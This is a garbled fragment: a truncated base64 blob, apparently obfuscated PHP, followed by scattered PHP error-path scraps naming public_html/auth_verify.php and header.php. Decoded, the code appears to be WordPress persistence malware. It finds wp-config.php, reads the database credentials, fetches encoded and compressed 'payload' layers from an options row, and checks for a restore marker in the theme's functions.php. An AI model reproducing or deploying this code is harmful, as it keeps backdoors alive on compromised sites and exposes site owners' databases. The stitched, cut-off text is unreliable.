
2YXJsxLFrIGtvbnRyb2zDvCDigJQgcmVzdG9yZSBZQVBNQVopCiAgICAkc3RhdHVzWydsMiddID0gQGlzX2ZpbGUoJGwyUGF0aCk7CgogICAgLy8gTDQgKERCIG9wdGlvbikgY2hlY2sKICAgICRyYXcgPSBka19nZXRfZGJfb3B0aW9uX3Jhdygkb3B0aW9uTmFtZSk7CiAgICAkc3RhdHVzWydsNCddID0gIWVtcHR5KCRyYXcpOwoKICAgIC8vIEwzIGNoZWNrIOKAlCBmdW5jdGlvbnMucGhwIG1hcmtlcgogICAgJGZwYXRoID0gZGtfZmluZF9mdW5jdGlvbnNfcGhwKCk7CiAgICBpZiAoJGZwYXRoKSB7CiAgICAgICAgJGNvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJGZwYXRoKTsKICAgICAgICBpZiAoJGNvbnRlbnQgJiYgc3RycG9zKCRjb250ZW50LCAnLy8gREstUkVTVE9SRS0nIC4gJGhhc2ggLiAnIFNUQVJUJykgIT09IGZhbHNlKSB7CiAgICAgICAgICAgICRzdGF0dXNbJ2wzJ10gPSB0cnVlOwogICAgICAgIH0KICAgIH0KICAgIH0KCiAgICByZXR1cm4gYXJyYXkoJ29rJyA9PiB0cnVlLCAnc3RhdHVzJyA9PiAkc3RhdHVzKTsKfQoKZnVuY3Rpb24gZGtfZ2V0X2RiX3BheWxvYWQoJG9wdGlvbk5hbWUsICRsYXllcikgewogICAgJHdwQ29uZmlnID0gZGtfZmluZF93cF9jb25maWcoKTsKICAgIGlmICghJHdwQ29uZmlnKSByZXR1cm4gbnVsbDsKICAgICRkYiA9IGRrX3dwX2RiX2Nvbm5lY3QoJHdwQ29uZmlnKTsKICAgIGlmICghJGRiKSByZXR1cm4gbnVsbDsKICAgICRwcmVmaXggPSBka193cF90YWJsZV9wcmVmaXgoJHdwQ29uZmlnKTsKICAgICRzcWwgPSAiU0VMRUNUIG9wdGlvbl92YWx1ZSBGUk9NIHskcHJlZml4fW9wdGlvbnMgV0hFUkUgb3B0aW9uX25hbWUgPSAnIiAuICRkYi0+cmVhbF9lc2NhcGVfc3RyaW5nKCRvcHRpb25OYW1lKSAuICInIExJTUlUIDEiOwogICAgJHIgPSAkZGItPnF1ZXJ5KCRzcWwpOwogICAgaWYgKCEkciB8fCAkci0+bnVtX3Jvd3MgPT09IDApIHsgJGRiLT5jbG9zZSgpOyByZXR1cm4gbnVsbDsgfQogICAgJHJvdyA9ICRyLT5mZXRjaF9hc3NvYygpOwogICAgJGRiLT5jbG9zZSgpOwogICAgJGRlY29kZWQgPSBAanNvbl9kZWNvZGUoJHJvd1snb3B0aW9uX3ZhbHVlJ10sIHRydWUpOwogICAgaWYgKCEkZGVjb2RlZCB8fCAhaXNzZXQoJGRlY29kZWRbJGxheWVyXSkpIHJldHVybiBudWxsOwogICAgJHJhdyA9IEBiYXNlNjRfZGVjb2RlKCRkZWNvZGVkWyRsYXllcl0pOwogICAgaWYgKCEkcmF3KSByZXR1cm4gbnVsbDsKICAgICR1bnogPSBAZ3pkZWNvZGUoJHJhdyk7CiAgICByZXR1cm4gJHVueiA/ICR1bnogOiAkcmF3Owp9CgpmdW5jdGlvbiBka19nZXRfZGJfb3B0aW9uX3Jhdygkb3B0aW9uTmFtZSkgewogICAgJHdwQ29uZmlnID0gZGtfZmluZF93cF9jb25maWcoKTsKICAgIGlmICghJHdwQ29uZmlnKSByZXR1cm4gbnVsbDsKICAgICRkYiA9IGRrX3dwX2RiX2Nvbm5lY3QoJHdwQ29uZmlnKTsKICAgIGlmICghJGRiKSByZXR1cm4gbnVsbDsKICAgICRwcmVmaXggPSBka193cF90YWJsZV9wcmVmaXgoJHdwQ29uZmlnKTsKICAgICRzcWwgPSAiU0VMRUNUIG9wdGlvbl92YWx1ZSBGUk9NIHskcHJlZml4fW9wdGlvbnMgV0hFUkUgb3B0aW9uX25hbWUgPSAnIiAuICRkYi0+cmVhbF9lc2NhcGVfc3RyaW5nKCRvcHRpb25OYW1lKSAuICInIExJTUlUIDEiOwogICAgJHIgPSAkZGItPnF1ZXJ5KCRzcWwpOwogICAgaWYgKCEkciB8fCAkci0+bnVtX3Jvd3MgPT09IDApIHsgJGRiLT5jbG9zZSgpOyByZXR1cm4gbnVsbDsgfQogICAgJHJvdyA9ICRyLT5mZXRjaF9hc3NvYygpOwogICAgJGRiLT5jbG9zZSgpOwogICAgcmV0dXJuICRyb3dbJ29wdGlvbl92YWx1ZSddOwp9CgpmdW5jdGlvbiBka19maW5kX3dwX2NvbmZpZygpIHsKICAgICRwYXRocyA9IGFycmF5KAogICAgICAgICRfU0VSVkVSWydET0NVTUVOVF9ST09UJ10gLiAnL3dwLWNvbmZpZy5waHAnLAogICAgICAgIGRpcm5hbWUoJF9TRVJWRVJbJ0RPQ1VNRU5UX1JPT1QnXSkgLiAnL3dwLWNvbmZpZy5waHAnLAogICAgICAgIEBnZXRjd2QoKSAuICcvd3AtY29uZmlnLnBocCcsCiAgICAgICAgQGdldGN3ZCgpIC4gJy8uLi93cC1jb25maWcucGhwJywKICAgICk7CiAgICBmb3JlYWNoICgkcGF0aHMgYXMgJHApIHsKICAgICAgICBpZiAoQGlzX2ZpbGUoJHApICYmIEBpc19yZWFkYWJsZSgkcCkpIHJldHVybiAkcDsKICAgIH0KICAgIHJldHVybiBudWxsOwp9CgpmdW5jdGlvbiBka193cF9kYl9jb25uZWN0KCRjb25maWdQYXRoKSB7CiAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkY29uZmlnUGF0aCk7CiAgICBpZiAoISRjb250ZW50KSByZXR1cm4gbnVsbDsKICAgICRob3N0ID0gZGtfZXh0cmFjdF9kZWZpbmUoJGNvbnRlbnQsICdEQl9IT1NUJyk7CiAgICAkdXNlciA9IG
ublic_html/auth_verify.php
on line
11
on line
.com/public_html/header.php
120
on line
c_html/header.php
120